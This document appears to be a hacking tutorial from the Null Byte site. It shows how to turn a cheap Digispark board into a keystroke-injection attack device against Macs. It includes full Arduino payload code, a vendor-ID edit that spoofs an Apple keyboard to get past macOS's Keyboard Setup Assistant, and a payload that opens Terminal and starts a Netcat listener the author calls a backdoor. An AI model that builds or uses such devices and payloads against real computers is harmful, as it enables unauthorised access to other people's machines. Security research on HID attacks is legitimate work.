
The USB Rubber Ducky and the Digispark board both suffer from the same issue when attacking macOS computers: a keyboard profiler pop-up which tries to identify any non-Apple USB keyboards. While it's an annoying setback, the solution is a simple modification that allows Mac computers to be targeted, which affects the ability to target Windows and Linux devices.
Apple's profiler, called Keyboard Setup Assistant, is the window that opens whenever a non-Apple keyboard connects to a MacBook, Mac Pro, iMac, etc., which attempts to identify the newly attached keyboard. This secret security feature that all macOS devices have lurking in the background will protect against malicious payloads from devices such as a $50 USB Rubber Ducky or Digispark. But it's easily bypassed by making the Mac think your attack device is an Apple device.
MacOS vs. HID Attacks
In the battle between Macs and HID (human interface device) attacks, we have macOS on one side with the Keyboard Setup Assistant profiler; the Digispark and USB Rubber Ducky are on the other side with a macOS payload to Rickroll a user.
If we insert either HID tool into the macOS computer, we're greeted by our nemesis, the keyboard profiler, before the payload has a chance to execute.

You can think of the Keyboard Setup Assistant like Clippy. It's supposed to help but actually makes things harder. Trying to navigate the tool is also awful because it doesn't always profile the keyboard correctly. For instance, it will sometimes make you re-press keys to profile the keyboard, which doesn't work with a device that can't react to feedback. Instead, it's better to go around it than deal with it at all.
- Don't Miss: Steal macOS Files with the USB Rubber Ducky
Banishing the Keyboard Profiler
To get rid of the Keyboard Setup Assistant profiler, we have to identify what it's complaining about. Deep in the configuration files of the Digispark library, the source of our problem comes from the configuration option shown below.
/* -------------------------- Device Description --------------------------- */

#define USB_CFG_VENDOR_ID 0xc0, 0x16
/* USB vendor ID for the device, low byte first. If you have registered your
 * own Vendor ID, define it here. Otherwise you may use one of obdev's free
 * shared VID/PID pairs. Be sure to read USB-IDs-for-free.txt for rules!
 * *** IMPORTANT NOTE ***
 * This template uses obdev's shared VID/PID pair for Vendor Class devices
 * with libusb: 0x16c0/0x5dc.  Use this VID/PID pair ONLY if you understand
 * the implications!
 */
The problem here is that the vendor ID of "0xc0, 0x16" is not Apple. Therefore, Apple does not trust it and springs the Keyboard Setup Assistant into action to try to identify the intruder. To fix the problem, we can go into the configuration options for the Digispark library and change the vendor ID to the value of an Apple device. It will still work with non-Apple devices just fine, and the Keyboard Setup Assistant will never be called into action because macOS will assume it's recognized a fellow Apple product.
What You'll Need
To follow along, get a Digispark board. They can be purchased online for $2 to $4 each on Amazon or Walmart. AliExpress's prices are even lower. As of this writing, Digistump, Digispark's official store, is sold out and won't have any ready until early-2020 sometime.
- Amazon: 3-piece Digispark pack for $9.19
- Amazon: 5-piece Digispark pack for $10.99
- Amazon: 5-piece Digispark pack for $11.99
- Walmart: 3-piece Digispark pack for $9.91
- Walmart: 3-piece Digispark pack for $10.65
- Walmart: 3-piece Digispark pack for $9.09
- Walmart: 3-piece Digispark pack for $13.99
Connecting to the Digispark can be a little different depending on which operating system you're using. For more details and troubleshooting, you can check out the DigiSpark Wiki documentation.
Install & Configure Arduino IDE for the Digispark
Assuming you've installed Arduino IDE, the next step is adding support for the Digispark board. I've covered this process in detail in the previous guide on running USB Rubber Ducky scripts on a Digispark, so complete Step 1 there before moving onto Step 2 below.
Create a Payload & Customize It for MacOS
To start, we'll be working with the default "RickRoll_Update" payload provided on GitHub from CedArtic. In the payload's first few actions, it's designed to use the KEY_R and MOD_GUI_LEFT keys together to launch a search window, but this won't work on macOS because the hotkeys are different.
// This DigiSpark script opens up Rick Astley's - Never Gonna Give You Up and also a
// fake Windows update screen and then maximizes it using F11
#include "DigiKeyboard.h"
void setup() {
  //empty
}
void loop() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("https://youtu.be/dQw4w9WgXcQ?t=43s");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(5000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(3000);
  DigiKeyboard.print("https://fakeupdate.net/win10u/index.html");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_F11);
  for(;;){ /*empty*/ }
}
To change this, we'll need to modify it to use a Mac's hotkeys — the Space bar and the Command key — which is KEY_SPACE and MOD_GUI_LEFT, respectively. Let's also change up the payload so that Terminal opens, a Netcat backdoor activates, Spotlight Search then opens again, and the Rickroll happens. Opening a Netcat backdoor on top of Rickrolling lets us send them garbage over the network.
#include "DigiKeyboard.h"
void setup() {
  //empty
}
void loop() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("terminal");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(5000);
  DigiKeyboard.print("nc -l 9999");
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(600);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("https://youtu.be/dQw4w9WgXcQ?t=43s");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(5000);

  for(;;){ /*empty*/ }
}
Perfect. The ".sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);" on line 8 calls the Spotlight Search bar. Line 10's ".print("terminal");" searches for Terminal, while ".sendKeyStroke(KEY_ENTER);" opens it. Line 13's ".print("nc -l 9999");" types in the Netcat command, and Enter is hit again so that it allows us do whatever we want on the Mac. Then, Spotlight Search opens again, and the YouTube video is searched for.
You could stop right here, as the video will play directly in Spotlight Search, but hitting Enter will open it in a browser for a larger view. Elegant.
Pro Tip: Find the Key Names for Digispark
If you need the Digispark to hit different keys on the keyboard, use the following commands below to open the "Digikeyboard.h" file, which lists all of the keys you can use, such as KEY_ENTER, KEY_ARROW_LEFT, MOD_CONTROL_LEFT, etc.
On macOS:
~$ nano ~/Library/Arduino15/packages/digistump/hardware/avr/1.6.7/libraries/DigisparkKeyboard/Digikeyboard.hOn Linux:
~$ nano ~/.arduino15/packages/digistump/hardware/avr/1.6.7/libraries/DigisparkKeyboard/Digikeyboard.hChange the usbconfig.h File
Now, we need to modify the configuration file before we push the code. Open a terminal window and use Nano to modify the following file.
On macOS:
~$ nano ~/Library/Arduino15/packages/digistump/hardware/avr/1.6.7/libraries/DigisparkKeyboard/usbconfig.hOn Linux:
~$ nano ~/.arduino15/packages/digistump/hardware/avr/1.6.7/libraries/DigisparkKeyboard/usbconfig.hNavigate down to the part of the file that defines the USB vendor ID, and look for the following line.
#define USB_CFG_VENDOR_ID 0xc0, 0x16Now change the values to match the example below, which is an ID for an Apple device, and save the file.
#define USB_CFG_VENDOR_ID 0xac, 0x05The section should now look like this:
/* -------------------------- Device Description --------------------------- */

#define USB_CFG_VENDOR_ID 0xac, 0x05
/* USB vendor ID for the device, low byte first. If you have registered your
 * own Vendor ID, define it here. Otherwise you may use one of obdev's free
 * shared VID/PID pairs. Be sure to read USB-IDs-for-free.txt for rules!
 * *** IMPORTANT NOTE ***
 * This template uses obdev's shared VID/PID pair for Vendor Class devices
 * with libusb: 0x16c0/0x5dc.  Use this VID/PID pair ONLY if you understand
 * the implications!
Once this is done, any code we push to the Digispark should tell it to identify itself as an Apple device.
Push the Payload & Test It

Finally, we'll need to push the code to the Digispark to ensure that it works. To do so, click the right-facing arrow in the top left of the script's window in Arduino IDE, and the code will compile. In the window, at the bottom, Arduino will instruct you to plug in the Digispark within 60 seconds.
If you see output like below, you've done it! If not, try disconnecting and trying the upload again. You may also need to adjust the Digispark in the USB socket a little to make contact, depending on the type of port your computer uses.

To see the full effects of the payload, you can check out the video above. We piped a binary file over the network, which caused a lot of noise and alarming text to scroll across the screen, but you can do whatever you want.
It's Easy to Make MacOS Payloads for the Digispark
While macOS may seem to have a security advantage compared to computers that fall easy prey to HID attacks, the advantage is negligible at best. Our simple modification allows any computer to be targeted, and macOS is just as vulnerable once it thinks it's communicating with a fellow Apple device.
Make sure to close your laptop when you're leaving it unattended, although, I wouldn't worry about accidentally plugging in a Digispark. Unlike the USB Rubber Ducky, which is designed to blend in as a USB flash drive, the Digispark looks suspicious and alarming, making it often a better tool for developing payloads rather than actually delivering them.
I hope you enjoyed this guide to setting up the inexpensive Digispark to attack macOS devices! If you have any questions about this tutorial on configuring the Digispark, leave a comment below, and feel free to reach me on Twitter @KodyKinzie.
Cover photo and screenshots by Kody/Null Byte


Comments
Be the first, drop a comment!